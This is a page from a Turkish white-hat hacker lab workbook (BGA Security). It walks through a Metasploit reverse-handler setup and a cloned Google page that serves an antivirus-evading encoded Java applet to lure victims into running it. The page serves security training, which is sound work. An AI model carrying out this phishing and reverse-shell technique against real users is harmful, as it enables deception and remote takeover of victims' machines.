 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
[*] Exploitrunning asbackground job.
msf exploit(handler) >
[*] Started reversehandleron 192.168.1.102:8081
[*] Starting thepayload handler...
192.168.1.104 - - [16/Dec/2012 12:48:47] "GET / HTTP/1.1" 200 -
2.Adım : 192.168.102 Sunucusu üzerinde antivirüse yakalanmaması için encode edilmiş java
appleti(sahte) kurulu google web sayfamız kurulmuştur. Şimdi kurbanlara bu adresin link olarak verilmesi
ve onların ziyaret etmesi sağlanmalıdır. Ziyaret eden kurbanlara aşağıdaki gibi java uygulamasını
çalıştırması istenecektir
3.Adım : Kurban makinası üzerinde bulunan antivürüslerde bu java uygulamasını yakalayacaktır. Kurban
bu uygulamayı Kabul ettiğinde karşısına gerçekten google sayfası(template/kopya web sayfası)
açılacaktır.
 